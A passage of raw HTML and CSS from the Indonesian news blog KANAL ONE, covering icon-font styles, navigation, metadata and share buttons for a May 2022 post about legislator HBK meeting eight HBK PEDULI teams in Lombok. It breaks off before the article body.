llapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=3bfbfb99-f53a-418e-b6f4-1871ca9a19bc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=3bfbfb99-f53a-418e-b6f4-1871ca9a19bc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GpYlTUY0GpOiTSGlBSAlTSG0TY==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="label" data-label="Headline"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.kanalone.co.id/' title='KANAL ONE'>
<img alt='KANAL ONE' class='lazyload' height='181' src='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844 2x' title='KANAL ONE' width='844'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='KANAL ONE' href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Headline'>Headline</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Internasional'>Internasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Nasional'>Nasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Lombok'>Lombok</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sumbawa'>Sumbawa</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'>Opini</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Latest News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/search/label/Politik'><i class="ri-shake-hands-line"></i>Politik</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Ekbis'><i class="ri-color-filter-line"></i>Ekbis</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sport'><i class="ri-palette-fill"></i>Sport</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Life%20Style'><i class="ri-vip-diamond-fill"></i>Life Style</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Hukrim'><i class="ri-vip-crown-2-fill"></i>Hukrim</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'><i class="ri-funds-fill"></i>Opini</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid no-items section' id='rcGrid'>
</div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='8639986698892701208'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html"
        },
        "headline": "HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok",
        "description": "Setelah memberikan bantuan sarung, sajadah, dan paket sembako untuk memeriahkan perayaan Hari Raya Idul Fitri 1443 H, Anggota DPR RI dari Dapil NTB 2/",
        "datePublished": "2022-05-05T11:17:00+08:00",
        "dateModified": "2022-05-05T11:17:46+08:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/w1200-h630-p-k-no-nu/IMG-20220505-WA0030.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "KANAL ONE",
          "url": "https://www.blogger.com/profile/10156225776185903292",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.kanalone.co.id/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.kanalone.co.id/search/label/Politik?&max-results=9'>Politik</a><em class='delimiter'></em><span class='current'>HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.kanalone.co.id/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Politik",
                    "@id": "https://www.kanalone.co.id/search/label/Politik"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok",
                    "@id": "https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok
</h1>
<div class='postDs'>Setelah memberikan bantuan sarung, sajadah, dan paket sembako untuk memeriahkan perayaan Hari Raya Idul Fitri 1443 H, Anggota DPR RI dari Dapil NTB 2/</div>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>KANAL ONE</span>
<time class='post-date published' datetime='2022-05-05T11:17:00+08:00'>5/05/2022</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok&body=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
